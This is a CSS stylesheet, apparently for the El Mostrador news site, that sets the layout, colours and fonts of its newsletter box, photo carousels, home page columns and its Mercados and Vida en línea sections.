.columna-full-ancho.newsletter section h2 { color: #fff; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 700; margin-bottom: 15px; padding-top: 5px;}
.columna-full-ancho.newsletter section p { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 16px;}
.columna-full-ancho.newsletter section form {  padding-top: 5px;}
.columna-full-ancho.newsletter section form input { border-radius: 4px 0px 0px 4px; border-right: medium none; width: 100%;}
.columna-full-ancho.newsletter section form button { background-color: #ff9a02; border: transparent; color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 700;}
.columna-full-ancho.newsletter section form button:hover { background-color: #FF6700;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho.newsletter section .contenedor-recuadros { display: block; float: none !important; margin: 0 auto; max-width: 1030px; width: 100%;}
/*Facebook fan page El Mostrador*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { float: left; margin: 0; padding: 0px 15px; width: 530px;}
/*Newsletter*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; margin: 0; max-width: 490px; padding-bottom: 0; padding-left: 15px; padding-right: 15px; padding-top: 0; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter section { background-color: #AEAEAE; padding-bottom: 10px; padding-top: 10px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-top: 5px; padding-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss { list-style: none; margin-bottom: 7px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { float: left; margin-left: 20px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a { color: transparent;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i { color: #FFA300; height: 24px; line-height: 24px; width: 24px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-facebook-square { color: #3C5A9A; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-twitter-square { color: #01B0E9; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-linkedin-square { color: #0076BD; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-google-plus-square { color: #C33029; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-instagram { color: #231f20; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-rss { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a:hover i { color: #333;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-mobile { color: #fff; font-size: 1.7em; top: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { float: left; margin-bottom: 0; margin-right: 0px; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { float: left; margin-bottom: 11px; margin-right: 0; width: 70%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 20px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button:hover { background-color: #333;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { list-style: none; float: left; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li a { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Publicidad 300px ancho*/
section.calugas div.recuadro.publicidad { margin-left: 10px; padding: 0; width: 300px;}
section.calugas div.recuadro.publicidad { height: 250px;}
.inner-calugas { clear: both; display: block; float: none; height: 250px; margin: 0 auto 5px; width: 930px;}
.inner-calugas div.recuadro.publicidad:first-of-type { margin-left: 0;}
.inner-calugas div.recuadro.publicidad div { margin: 0;}
.container.publicidad-content .row {margin: 0;}



/*Galeria de Fotos*/
.columna-full-ancho section.galeria-fotos {}
.columna-full-ancho section.galeria-fotos ul { min-height: 250px; list-style-type: none; padding: 0;}
.columna-full-ancho section.galeria-fotos ul li { margin-bottom: 40px;}
.columna-full-ancho section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
.columna-full-ancho section.galeria-fotos ul li figure a { display: block; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara { display: block;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
.columna-full-ancho section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
.columna-full-ancho section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

.columna-full-ancho section.sociales.galeria-fotos { margin-bottom: 30px;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
/*font-family: 'Droid Sans', sans-serif;*/
/*font-family: 'Droid Serif', serif;*/



/* · · · · · · · · · · · · · · · ·:: HOME ::· · · · · · · · · · · · · · · · · · · · */
/*Globales*/
#home div.contenido-entrada { float: left; width: 100%;}
/* Primera columna de Noticias*/
#home .primera-columna { float: left;}
#home .primera-columna section article figure { padding: 0px; /*no borrar*/}
#home .primera-columna section article figure a {}
#home .primera-columna section article figure img { width: 100%;}
/*Segunda columna de Noticias*/
#home .segunda-columna section article figure { padding: 0; /*no borrar*/}
#home .segunda-columna section.tv article figure { padding: 0 15px; /*no borrar*/}
#home .segunda-columna section article figure a {}
#home .segunda-columna section article figure img { width: 100%;}
#home .segunda-columna section.tv article div.contenido-entrada,
#home .segunda-columna section.agenda-panorama article div.contenido-entrada { padding-top: 20px;}
#home .segunda-columna section.agenda-panorama article div.contenido-entrada div { border-top: none; padding-left: 0; /*no borrar*/ padding-top: 0;}
#home .segunda-columna section article div.contenido-entrada div { padding-right: 0;}
#home .segunda-columna section article div p { margin-bottom: 10px;}
#home .segunda-columna section article div a.ver-mas { clear: both; float: left; padding-left: 0;}
#home .segunda-columna section.mercados article a.ver-mas { color: #4A4A4A;}
#home .segunda-columna section.tv article:first-of-type figure { padding: 0 15px;}
#home .segunda-columna section.tv article:first-of-type figure a { float: left; width: 100%;}
#home .segunda-columna section.tv article figure.presentado-por {}
#home .segunda-columna section.tv article figure.presentado-por figcaption { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 13px; line-height: 18px; margin-bottom: 15px;}
#home .segunda-columna section.tv article figure.presentado-por img { display: block; margin: 0 auto; width: 100%;}
/*Tercera columna de Noticias*/
#home .tercera-columna section.opinion article div.contenido-entrada {}
#home .tercera-columna section.opinion article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.opinion article div.contenido-entrada div { padding-left: 15px; padding-right: 0; /*padding-top: 10px;*/}
#home .tercera-columna section.vida-en-linea { margin-bottom: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada { padding-top: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.encuesta article { padding-top: 20px;}
#home .tercera-columna section.opinion figure { padding: 0;}
#home .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#home .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article:last-of-type { margin-top: 15px;}

#home .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; margin-top: 0px; padding: 20px 0;}
#home .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}
#home .tercera-columna section article figure img { width: 100%;}
#home .tercera-columna section article div h3 a, #home .tercera-columna section article h3 a  { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#home .tercera-columna section article figure { padding: 0; margin-bottom: 15px;}
#home .tercera-columna section.vida-en-linea article:last-of-type div.contenido-entrada { border-bottom: none; padding-bottom: 0;}
#home .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada em.epigrafe { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Noticias Destacadas*/
#home section.noticias-destacadas { float: left; width: 100%;}
#home section.noticias-destacadas article { width: 100%;}
#home section.noticias-destacadas article figure { padding: 0;}
#home section.noticias-destacadas article div { /*padding-right: 0;*/}
#home section.noticias-destacadas article a.ver-mas { color: #4a4a4a;}
/*Carrusel "Sin Editar" - sidebar*/
#home #carousel-sin-editar article figure { padding: 0;}

#home .noticias-recientes article:first-child{ padding-top: 0px !important;}
/*#home .noticias-recientes article { padding-top: 0px !important;}*/
#home section.agenda-panorama {background-color: #FAEFE9;}

h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}

#home section.noticias-dia:first-child article { padding-top: 0px !important;}
#home section.noticias-dia article { padding-bottom: 30px !important;}


h2.titulo-seccion.epistolas { margin-top: 5px;}




/* · · · · · · · · · · · · · · · ·:: Mercados ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#mercados div.bloque-principal {}
#mercados div.bloque-principal {}
#mercados div.bloque-principal div.conjunto {}
#mercados div.bloque-principal div.conjunto div.primera-columna {}
#mercados div.bloque-principal div.conjunto div.segunda-columna {}

/*Título Sección ::: MERCADOS*/
/*#mercados h2.titulo-seccion { font-size: 22px;}
#mercados h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}
#mercados h2.titulo-seccion.encabezado-mercado { background-color: #5B7D59; color: #FFF; display: block; padding: 20px 10px;}*/

#mercados .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#mercados .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
#mercados .primera-columna section h2 { font-family: 'Droid Sans', sans-serif;}
#mercados .primera-columna section h2 a { border-bottom: 5px solid #5B7D59; color: #5B7D59; display: block; padding-bottom: 5px;}
#mercados .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#mercados .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#mercados .primera-columna section.noticias-recientes {}
#mercados .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#mercados .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#mercados .primera-columna section.mas-noticias {}
#mercados .primera-columna section.mas-noticias article { width: 100%;}
#mercados .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#mercados .primera-columna section.mas-noticias article figure a { display: block;}
#mercados .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.mas-noticias article figure img { width: 100%;}
#mercados .primera-columna section.mas-noticias article div {}
/*Análisis y Research*/
#mercados .primera-columna section.analisis-y-research {}
#mercados .primera-columna section.analisis-y-research article { padding-top: 20px;}
#mercados .primera-columna section.analisis-y-research article:first-of-type { margin-bottom: 0; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.analisis-y-research article h3 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
#mercados .primera-columna section.analisis-y-research article a { color: #4A4A4A; font-size: 12px;}
#mercados .primera-columna section.analisis-y-research article a:hover { color: #000; text-decoration: none;}
#mercados .primera-columna section.analisis-y-research article a i { color: #f00; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
#mercados .primera-columna section.analisis-y-research article a:hover span { text-decoration: underline;}
/*Multimedia*/
#mercados .primera-columna section.multimedia {}
#mercados .primera-columna section.multimedia h2 i { color: #5b7d59; display: inline; float: left; font-size: 0.9em; margin: 0 10px 0 0;}
#mercados .primera-columna section.multimedia article { border: none; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.multimedia div.carousel { margin-bottom: 30px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo { color: #5B7D59; font-family: 'Droid Sans', serif; font-size: 24px; line-height: 22px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a { border-bottom: 3px solid #5B7D59; clear: left; color: #5B7D59; display: block; margin: 0 0 15px; padding: 7px 0; text-decoration: none;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a:hover { border-color: #000; color: #000;}
#mercados .primera-columna section.multimedia div.carousel article { margin-bottom: 15px; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article figure { margin-bottom: 15px;}
#mercados .primera-columna section.multimedia div.carousel article figure a { display: block;}
#mercados .primera-columna section.multimedia div.carousel article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.multimedia div.carousel article figure img { margin: 0; padding: 0; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article h3 a {  color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 17.71px; font-weight: 700; line-height: 20px;}
/*Icono camara en Carrusel "Video"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play:before {font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; height: 1.2em; line-height: 1.2em; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 30%; z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure:hover a span.icono-play:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 1.7em; font-weight: normal; font-style: normal; height: 1.7em; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



#mercados .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#mercados .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 0px;}
#mercados .segunda-columna section h2 { font-family: 'Droid Sans', sans-serif; margin-bottom: 10px;}
#mercados .segunda-columna section h2 a { border-bottom: 0; color: #fff; display: block; padding-bottom: 15px; }
#mercados .segunda-columna section h2 a:hover { border-bottom: 0; color: #fff; text-decoration: underline;}
#mercados .segunda-columna section h2 a:hover span { color: #fff;}
#mercados .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#mercados .segunda-columna section article figure { margin-bottom: 15px;}
#mercados .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#mercados .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#mercados .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#mercados .segunda-columna section article h3 {}
#mercados .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#mercados .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
                                                                  
#mercados .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; text-decoration: none;}
#mercados .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#mercados .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}


#mercados .single-sidebar { margin-bottom: 30px;}
#mercados .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#mercados .single-sidebar section { float: left; }
#mercados .single-sidebar section.opinion, #mercados .single-sidebar section.columnas, #mercados .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#mercados .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#mercados .single-sidebar section.opinion article div h3 a, #mercados .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#mercados .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#mercados .single-sidebar section.mercados { background-color: #EBF2EB!important;}
#mercados .single-sidebar section.tv { background-color: #EDEAF4!important;}
#mercados .single-sidebar section.deportes { background-color: #F7EDED!important;}
#mercados .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#mercados .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#mercados .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
#mercados .tercera-columna section article:first-of-type div {border-top: none; padding-top: 0;}
#mercados .single-sidebar section.noticias article div div, #mercados .single-sidebar section.mas-noticias article div div { border-top: none; margin-top: 0px; padding-top: 0;}
/*Gráfico del día*/
#mercados .single-sidebar section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia h2.titulo-seccion {}
#mercados .single-sidebar section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#mercados .single-sidebar section.grafico-del-dia article h3 a { color: #4A4A4A;}
#mercados .single-sidebar section.grafico-del-dia article figure { margin-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia article figure a { display: block; margin: 0;}
#mercados .single-sidebar section.grafico-del-dia article figure img { margin-bottom: 0;}
#mercados .single-sidebar section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}


#mercados .single-sidebar section.sin-editar { background-color: #FFF7E1 !important; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
#mercados .tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }
#mercados div.single-sidebar section article { border-top: none; margin-top: 0; padding-top: 0px;}
#mercados div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#mercados div.single-sidebar section article:last-of-type { margin-bottom: 0;}
#mercados div.single-sidebar section.noticias article:last-of-type { margin-bottom: 20px;}


/* · · · · · · · · · · · · · · · ·:: Vida ::· · · · · · · · · · · · · · · · · · · · */

/*Título Sección ::: VIDA*/
#cat-vida-en-linea h2.titulo-seccion { font-size: 22px;}
#cat-vida-en-linea h2.titulo-seccion a.encabezado-mercado { background-color: #0099FA;}
#cat-vida-en-linea h2.titulo-seccion.encabezado-mercado { background-color: #0099FA; color: #FFF; display: block; padding: 20px 10px;}

#cat-vida-en-linea .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-vida-en-linea .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
#cat-vida-en-linea .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#cat-vida-en-linea .primera-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#cat-vida-en-linea .primera-columna section.noticias-recientes {}
#cat-vida-en-linea .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#cat-vida-en-linea .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#cat-vida-en-linea .primera-columna section.mas-noticias {}
#cat-vida-en-linea .primera-columna section.mas-noticias article { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a { display: block;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure img { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article div {}


#cat-vida-en-linea .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#cat-vida-en-linea .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 50px;}
#cat-vida-en-linea .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-vida-en-linea .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#cat-vida-en-linea .segunda-columna section article figure { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-vida-en-linea .segunda-columna section article h3 {}
#cat-vida-en-linea .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Marcando Pauta*/
#cat-vida-en-linea .segunda-columna section.marcando-pauta {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article h3 { margin-bottom: 15px;}
/*Flashes de Mercado*/
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada {}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article div { border-top: none;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article h3 { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article figure { margin-bottom: 15px;}
/*Blogs y Opinión*/
#cat-vida-en-linea .segunda-columna section.opinion {}
#cat-vida-en-linea .segunda-columna section.opinion h2 { margin-bottom: 20px;}
#cat-vida-en-linea .segunda-columna section.opinion article { margin-top: 0; padding-top: 20px; width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article:first-of-type { padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.opinion article:last-of-type { margin-bottom: 0}
#cat-vida-en-linea .segunda-columna section.opinion article figure { padding-left: 0; /*no borrar*/}
#cat-vida-en-linea .segunda-columna section.opinion article figure a { display: block;}
#cat-vida-en-linea .segunda-columna section.opinion article figure a img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article a:hover img { opacity: 0.8;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-vida-en-linea .segunda-columna section.opinion article div { border-top: none; padding: 0;}
/*Sin editar*/
#cat-vida-en-linea .segunda-columna section.sin-editar article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.sin-editar article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article h3 { margin-bottom: 15px;}

#cat-vida-en-linea .single-sidebar { margin-bottom: 30px;}
#cat-vida-en-linea .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#cat-vida-en-linea .single-sidebar section { float: left; padding-bottom: 20px;}
#cat-vida-en-linea .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-vida-en-linea .single-sidebar section.cat-vida-en-linea { background-color: #EBF2EB!important;}
#cat-vida-en-linea .single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-vida-en-linea .single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-vida-en-linea .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
